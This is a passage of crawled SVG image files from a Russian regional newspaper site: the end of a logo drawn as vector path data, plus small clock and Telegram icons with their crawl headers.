101.368,72.252 C100.816,72.252 97.3600001,72.192 97.3600001,67.8 Z M98.5600001,67.8 C98.5600001,69.156 98.9680001,71.304 101.368,71.304 C101.944,71.304 104.176,71.184 104.176,67.8 C104.176,65.82 103.3,64.296 101.368,64.296 C98.8000001,64.296 98.5600001,66.888 98.5600001,67.8 Z M108.672,69.828 L107.88,72 L106.668,72 L109.848,63.6 L111.048,63.6 L114.228,72 L113.016,72 L112.224,69.828 L108.672,69.828 Z M108.984,68.88 L111.912,68.88 L110.448,64.74 L108.984,68.88 Z M116,63.6 L119.42,63.6 C121.136,63.6 122.264,64.272 122.264,66.012 C122.264,67.584 121.484,68.652 119.312,68.652 L117.128,68.652 L117.128,72 L116,72 L116,63.6 Z M117.128,64.548 L117.128,67.704 L119.192,67.704 C120.536,67.704 121.112,67.14 121.112,66.036 C121.112,64.992 120.488,64.548 119.192,64.548 L117.128,64.548 Z M128.332,72 L129.244,72 L131.968,64.944 L132.004,64.944 L131.98,65.268 L131.98,72 L133.108,72 L133.108,63.6 L131.416,63.6 L128.788,70.512 L126.16,63.6 L124.468,63.6 L124.468,72 L125.596,72 L125.596,65.268 L125.572,64.944 L125.596,64.944 L128.332,72 Z M137.076,67.188 L137.076,64.548 L141.936,64.548 L141.936,63.6 L135.948,63.6 L135.948,72 L142.068,72 L142.068,71.052 L137.076,71.052 L137.076,68.136 L141.48,68.136 L141.48,67.188 L137.076,67.188 Z M145.22,70.356 L145.22,63.6 L144.092,63.6 L144.092,72 L145.22,72 L149.696,65.196 L149.696,72 L150.824,72 L150.824,63.6 L149.696,63.6 L145.22,70.356 Z M145.4,61.704 C145.652,62.904 146.516,63.288 147.464,63.288 C148.412,63.288 149.276,62.904 149.528,61.704 L148.628,61.704 C148.592,62.172 148.268,62.652 147.464,62.652 C146.66,62.652 146.336,62.172 146.3,61.704 L145.4,61.704 Z M159.604,69.216 C159.544,70.416 158.572,71.304 157.228,71.304 C155.452,71.304 154.384,69.852 154.384,67.896 C154.384,66.072 155.044,64.296 157.144,64.296 C159.064,64.296 159.436,65.58 159.496,66.192 L160.624,66.192 C160.492,64.908 159.82,63.348 157.144,63.348 C156.436,63.348 153.184,63.48 153.184,67.944 C153.184,70.632 154.684,72.252 157.18,72.252 C159.88,72.252 160.576,70.416 160.732,69.216 L159.604,69.216 Z M164.136,67.428 L164.136,63.6 L163.008,63.6 L163.008,72 L164.136,72 L164.136,67.62 L168.084,72 L169.56,72 L165.3,67.488 L169.296,63.6 L167.916,63.6 L164.136,67.428 Z M170.852,67.8 C170.852,64.86 172.52,63.348 174.86,63.348 C176.72,63.348 178.868,64.38 178.868,67.8 C178.868,72.192 175.376,72.252 174.86,72.252 C174.308,72.252 170.852,72.192 170.852,67.8 Z M172.052,67.8 C172.052,69.156 172.46,71.304 174.86,71.304 C175.436,71.304 177.668,71.184 177.668,67.8 C177.668,65.82 176.792,64.296 174.86,64.296 C172.292,64.296 172.052,66.888 172.052,67.8 Z M182.356,64.548 L186.58,64.548 L186.58,63.6 L181.228,63.6 L181.228,72 L182.356,72 L182.356,64.548 Z M188.076,67.8 C188.076,64.86 189.744,63.348 192.084,63.348 C193.944,63.348 196.092,64.38 196.092,67.8 C196.092,72.192 192.6,72.252 192.084,72.252 C191.532,72.252 188.076,72.192 188.076,67.8 Z M189.276,67.8 C189.276,69.156 189.684,71.304 192.084,71.304 C192.66,71.304 194.892,71.184 194.892,67.8 C194.892,65.82 194.016,64.296 192.084,64.296 C189.516,64.296 189.276,66.888 189.276,67.8 Z M202.048,63.6 L205.468,63.6 C207.184,63.6 208.312,64.272 208.312,66.012 C208.312,67.584 207.532,68.652 205.36,68.652 L203.176,68.652 L203.176,72 L202.048,72 L202.048,63.6 Z M203.176,64.548 L203.176,67.704 L205.24,67.704 C206.584,67.704 207.16,67.14 207.16,66.036 C207.16,64.992 206.536,64.548 205.24,64.548 L203.176,64.548 Z M211.452,69.828 L210.66,72 L209.448,72 L212.628,63.6 L213.828,63.6 L217.008,72 L215.796,72 L215.004,69.828 L211.452,69.828 Z M211.764,68.88 L214.692,68.88 L213.228,64.74 L211.764,68.88 Z M219.908,70.356 L219.908,63.6 L218.78,63.6 L218.78,72 L219.908,72 L224.384,65.196 L224.384,72 L225.512,72 L225.512,63.6 L224.384,63.6 L219.908,70.356 Z M220.088,61.704 C220.34,62.904 221.204,63.288 222.152,63.288 C223.1,63.288 223.964,62.904 224.216,61.704 L223.316,61.704 C223.28,62.172 222.956,62.652 222.152,62.652 C221.348,62.652 221.024,62.172 220.988,61.704 L220.088,61.704 Z M227.872,67.8 C227.872,64.86 229.54,63.348 231.88,63.348 C233.74,63.348 235.888,64.38 235.888,67.8 C235.888,72.192 232.396,72.252 231.88,72.252 C231.328,72.252 227.872,72.192 227.872,67.8 Z M229.072,67.8 C229.072,69.156 229.48,71.304 231.88,71.304 C232.456,71.304 234.688,71.184 234.688,67.8 C234.688,65.82 233.812,64.296 231.88,64.296 C229.312,64.296 229.072,66.888 229.072,67.8 Z M239.376,68.052 L243.6,68.052 L243.6,72 L244.728,72 L244.728,63.6 L243.6,63.6 L243.6,67.104 L239.376,67.104 L239.376,63.6 L238.248,63.6 L238.248,72 L239.376,72 L239.376,68.052 Z M248.504,69.828 L247.712,72 L246.5,72 L249.68,63.6 L250.88,63.6 L254.06,72 L252.848,72 L252.056,69.828 L248.504,69.828 Z M248.816,68.88 L251.744,68.88 L250.28,64.74 L248.816,68.88 Z M260.556,67.428 L260.556,63.6 L259.428,63.6 L259.428,72 L260.556,72 L260.556,67.62 L264.504,72 L265.98,72 L261.72,67.488 L265.716,63.6 L264.336,63.6 L260.556,67.428 Z M267.752,63.6 L271.172,63.6 C272.888,63.6 274.016,64.272 274.016,66.012 C274.016,67.584 273.236,68.652 271.064,68.652 L268.88,68.652 L268.88,72 L267.752,72 L267.752,63.6 Z M268.88,64.548 L268.88,67.704 L270.944,67.704 C272.288,67.704 272.864,67.14 272.864,66.036 C272.864,64.992 272.24,64.548 270.944,64.548 L268.88,64.548 Z M277.156,69.828 L276.364,72 L275.152,72 L278.332,63.6 L279.532,63.6 L282.712,72 L281.5,72 L280.708,69.828 L277.156,69.828 Z M277.468,68.88 L280.396,68.88 L278.932,64.74 L277.468,68.88 Z M290.424,69.216 C290.364,70.416 289.392,71.304 288.048,71.304 C286.272,71.304 285.204,69.852 285.204,67.896 C285.204,66.072 285.864,64.296 287.964,64.296 C289.884,64.296 290.256,65.58 290.316,66.192 L291.444,66.192 C291.312,64.908 290.64,63.348 287.964,63.348 C287.256,63.348 284.004,63.48 284.004,67.944 C284.004,70.632 285.504,72.252 288,72.252 C290.7,72.252 291.396,70.416 291.552,69.216 L290.424,69.216 Z M294.956,68.052 L299.18,68.052 L299.18,72 L300.308,72 L300.308,63.6 L299.18,63.6 L299.18,67.104 L294.956,67.104 L294.956,63.6 L293.828,63.6 L293.828,72 L294.956,72 L294.956,68.052 Z M302.668,67.8 C302.668,64.86 304.336,63.348 306.676,63.348 C308.536,63.348 310.684,64.38 310.684,67.8 C310.684,72.192 307.192,72.252 306.676,72.252 C306.124,72.252 302.668,72.192 302.668,67.8 Z M303.868,67.8 C303.868,69.156 304.276,71.304 306.676,71.304 C307.252,71.304 309.484,71.184 309.484,67.8 C309.484,65.82 308.608,64.296 306.676,64.296 C304.108,64.296 303.868,66.888 303.868,67.8 Z M319.512,71.052 L320.724,71.052 L320.616,73.896 L319.632,73.896 L319.632,72 L313.104,72 L313.104,73.896 L312.12,73.896 L312.024,71.052 L312.78,71.052 C313.56,70.08 314.376,68.472 314.376,65.328 L314.376,63.6 L319.512,63.6 L319.512,71.052 Z M318.384,64.548 L315.504,64.548 L315.504,65.592 C315.504,67.8 315.204,69.456 314.124,71.052 L318.384,71.052 L318.384,64.548 Z M323.636,69.828 L322.844,72 L321.632,72 L324.812,63.6 L326.012,63.6 L329.192,72 L327.98,72 L327.188,69.828 L323.636,69.828 Z M323.948,68.88 L326.876,68.88 L325.412,64.74 L323.948,68.88 Z M330.964,63.6 L334.384,63.6 C336.1,63.6 337.228,64.272 337.228,66.012 C337.228,67.584 336.448,68.652 334.276,68.652 L332.092,68.652 L332.092,72 L330.964,72 L330.964,63.6 Z M332.092,64.548 L332.092,67.704 L334.156,67.704 C335.5,67.704 336.076,67.14 336.076,66.036 C336.076,64.992 335.452,64.548 334.156,64.548 L332.092,64.548 Z M345.372,69.216 C345.312,70.416 344.34,71.304 342.996,71.304 C341.22,71.304 340.152,69.852 340.152,67.896 C340.152,66.072 340.812,64.296 342.912,64.296 C344.832,64.296 345.204,65.58 345.264,66.192 L346.392,66.192 C346.26,64.908 345.588,63.348 342.912,63.348 C342.204,63.348 338.952,63.48 338.952,67.944 C338.952,70.632 340.452,72.252 342.948,72.252 C345.648,72.252 346.344,70.416 346.5,69.216 L345.372,69.216 Z M349.904,67.428 L349.904,63.6 L348.776,63.6 L348.776,72 L349.904,72 L349.904,67.62 L353.852,72 L355.328,72 L351.068,67.488 L355.064,63.6 L353.684,63.6 L349.904,67.428 Z M356.620001,67.8 C356.620001,64.86 358.288001,63.348 360.628001,63.348 C362.488001,63.348 364.636001,64.38 364.636001,67.8 C364.636001,72.192 361.144001,72.252 360.628001,72.252 C360.076001,72.252 356.620001,72.192 356.620001,67.8 Z M357.820001,67.8 C357.820001,69.156 358.228001,71.304 360.628001,71.304 C361.204001,71.304 363.436001,71.184 363.436001,67.8 C363.436001,65.82 362.560001,64.296 360.628001,64.296 C358.060001,64.296 357.820001,66.888 357.820001,67.8 Z M368.124001,64.548 L372.348001,64.548 L372.348001,63.6 L366.996001,63.6 L366.996001,72 L368.124001,72 L368.124001,64.548 Z M373.844001,67.8 C373.844001,64.86 375.512001,63.348 377.852001,63.348 C379.712001,63.348 381.860001,64.38 381.860001,67.8 C381.860001,72.192 378.368001,72.252 377.852001,72.252 C377.300001,72.252 373.844001,72.192 373.844001,67.8 Z M375.044001,67.8 C375.044001,69.156 375.452001,71.304 377.852001,71.304 C378.428001,71.304 380.660001,71.184 380.660001,67.8 C380.660001,65.82 379.784001,64.296 377.852001,64.296 C375.284001,64.296 375.044001,66.888 375.044001,67.8 Z M388.944001,67.428 L388.944001,63.6 L387.816001,63.6 L387.816001,72 L388.944001,72 L388.944001,67.62 L392.892001,72 L394.368001,72 L390.108001,67.488 L394.104001,63.6 L392.724001,63.6 L388.944001,67.428 Z M396.140001,63.6 L399.560001,63.6 C401.276001,63.6 402.404001,64.272 402.404001,66.012 C402.404001,67.584 401.624001,68.652 399.452001,68.652 L397.268001,68.652 L397.268001,72 L396.140001,72 L396.140001,63.6 Z M397.268001,64.548 L397.268001,67.704 L399.332001,67.704 C400.676001,67.704 401.252001,67.14 401.252001,66.036 C401.252001,64.992 400.628001,64.548 399.332001,64.548 L397.268001,64.548 Z M405.544001,69.828 L404.752001,72 L403.540001,72 L406.720001,63.6 L407.920001,63.6 L411.100001,72 L409.888001,72 L409.096001,69.828 L405.544001,69.828 Z M405.856001,68.88 L408.784001,68.88 L407.320001,64.74 L405.856001,68.88 Z M417.864001,68.664 L415.956001,68.664 L413.904001,72 L412.512001,72 L414.792001,68.544 C414.012001,68.508 412.512001,68.064 412.512001,66.108 C412.512001,64.728 413.244001,63.6 415.404001,63.6 L418.992001,63.6 L418.992001,72 L417.864001,72 L417.864001,68.664 Z M417.864001,64.548 L415.500001,64.548 C413.988001,64.548 413.664001,65.448 413.664001,66.12 C413.664001,66.792 413.940001,67.716 415.656001,67.716 L417.864001,67.716 L417.864001,64.548 Z" id="газета-красноармейск" fill="#000000"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/mediaism/assets/img/icons/16/black-time-clock.svg
body_size: 62
content:
<svg width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><g fill="#000" fill-rule="evenodd"><path d="M8 0C3.6 0 0 3.6 0 8s3.6 8 8 8 8-3.6 8-8-3.6-8-8-8zm0 14c-3.3 0-6-2.7-6-6s2.7-6 6-6 6 2.7 6 6-2.7 6-6 6z"/><path d="M9 4H7v5h5V7H9z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/tg.svg
body_size: 266
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>telegram</title><g fill="#0088cc"><path d="M15.968,1.684a.338.338,0,0,0-.232-.253,1.192,1.192,0,0,0-.63.045S1.087,6.514.286,7.072c-.172.121-.23.19-.259.272-.138.4.293.573.293.573L3.933,9.094a.388.388,0,0,0,.183-.011c.822-.519,8.27-5.222,8.7-5.38.068-.02.118,0,.1.049-.172.6-6.606,6.319-6.641,6.354a.138.138,0,0,0-.049.118l-.337,3.528s-.142,1.1.956,0c.779-.779,1.527-1.425,1.9-1.738,1.242.858,2.579,1.806,3.156,2.3a1,1,0,0,0,.732.283.825.825,0,0,0,.7-.622S15.894,3.7,15.979,2.317C15.987,2.182,16,2.1,16,2A1.177,1.177,0,0,0,15.968,1.684Z" fill="#0088cc"></path></g></svg>